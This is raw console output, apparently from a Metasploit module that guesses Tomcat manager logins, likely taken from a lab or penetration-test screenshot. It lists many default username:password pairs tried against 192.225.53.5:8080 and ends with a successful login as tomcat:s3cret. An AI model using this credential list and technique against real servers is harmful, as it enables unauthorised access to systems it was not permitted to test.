 [-] 192.225.53.5:8080 - LOGIN FAILED: role:xampp (Incorrect)
[-] 192.225.53.5:8080 - LOGIN FAILED: root:admin (Incorrect)
[-] 192.225.53.5:8080 - LOGIN FAILED: root:manager (Incorrect)
[-] 192.225.53.5:8080 - LOGIN FAILED: root:role1 (Incorrect)
[-] 192.225.53.5:8080 - LOGIN FAILED: root:root (Incorrect)
[-] 192.225.53.5:8080 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 192.225.53.5:8080 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 192.225.53.5:8080 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 192.225.53.5:8080 - LOGIN FAILED: root:QLogic66 (Incorrect)
[-] 192.225.53.5:8080 - LOGIN FAILED: root:password (Incorrect)
[-] 192.225.53.5:8080 - LOGIN FAILED: root:Password1 (Incorrect)
[-] 192.225.53.5:8080 - LOGIN FAILED: root:changethis (Incorrect)
[-] 192.225.53.5:8080 - LOGIN FAILED: root:r00t (Incorrect)
[-] 192.225.53.5:8080 - LOGIN FAILED: root:toor (Incorrect)
[-] 192.225.53.5:8080 - LOGIN FAILED: root:password1 (Incorrect)
[-] 192.225.53.5:8080 - LOGIN FAILED: root:j2deployer (Incorrect)
[-] 192.225.53.5:8080 - LOGIN FAILED: root:OvW*busr1 (Incorrect)
[-] 192.225.53.5:8080 - LOGIN FAILED: root:kdsxc (Incorrect)
[-] 192.225.53.5:8080 - LOGIN FAILED: root:owaspba (Incorrect)
[-] 192.225.53.5:8080 - LOGIN FAILED: root:ADMIN (Incorrect)
[-] 192.225.53.5:8080 - LOGIN FAILED: root:xampp (Incorrect)
[-] 192.225.53.5:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 192.225.53.5:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 192.225.53.5:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.225.53.5:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[-] 192.225.53.5:8080 - LOGIN FAILED: tomcat:tomcat (Incorrect)
[+] 192.225.53.5:8080 - Login Successful: tomcat:s3cret
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed